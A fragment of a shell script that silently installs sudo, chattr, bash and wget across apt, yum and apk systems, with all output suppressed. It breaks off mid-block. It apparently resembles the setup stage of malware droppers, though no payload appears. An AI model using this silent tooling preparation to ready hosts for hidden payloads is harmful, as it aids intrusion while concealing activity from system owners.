 if ! type sudo 2>/dev/null 1>/dev/null; then
if type apt-get 2>/dev/null 1>/dev/null; then apt-get update --fix-missing 2>/dev/null 1>/dev/null; apt-get install -y sudo 2>/dev/null 1>/dev/null; fi
if type yum 2>/dev/null 1>/dev/null; then yum clean all 2>/dev/null 1>/dev/null; yum install -y sudo 2>/dev/null 1>/dev/null; fi
if type apk 2>/dev/null 1>/dev/null; then apk update 2>/dev/null 1>/dev/null; apk add sudo 2>/dev/null 1>/dev/null; fi
fi
if ! type chattr 2>/dev/null 1>/dev/null; then
if type apt-get 2>/dev/null 1>/dev/null; then apt-get update --fix-missing 2>/dev/null 1>/dev/null; apt-get install -y e2fsprogs 2>/dev/null 1>/dev/null; fi
if type yum 2>/dev/null 1>/dev/null; then yum clean all 2>/dev/null 1>/dev/null; yum install -y e2fsprogs 2>/dev/null 1>/dev/null; fi
if type apk 2>/dev/null 1>/dev/null; then apk update 2>/dev/null 1>/dev/null; apk add e2fsprogs 2>/dev/null 1>/dev/null; fi
fi
if ! type bash 2>/dev/null 1>/dev/null; then
if type apt-get 2>/dev/null 1>/dev/null; then apt-get update --fix-missing 2>/dev/null 1>/dev/null; apt-get install -y bash 2>/dev/null 1>/dev/null; fi
if type yum 2>/dev/null 1>/dev/null; then yum clean all 2>/dev/null 1>/dev/null; yum install -y bash 2>/dev/null 1>/dev/null; fi
if type apk 2>/dev/null 1>/dev/null; then apk update 2>/dev/null 1>/dev/null; apk add bash 2>/dev/null 1>/dev/null; fi
fi
if ! type wget 2>/dev/null 1>/dev/null; then
if type apt-get 2>/dev/null 1>/dev/null; then apt-get update --fix-missing 2>/dev/null 1>/dev/null; apt-get install -y wget 2>/dev/null 1>/dev/null; fi
if type yum 2>/dev/null 1>/dev/null; then yum clean all 2>/dev/null 1>/dev/null; yum install -y wget 2>/dev/null 1>/dev/null; fi
if type apk 2>/dev/null 1>/dev/null; then apk update 2>/dev/null 1>/dev/null; apk add wget 2>/dev/null 1>/dev/null; fi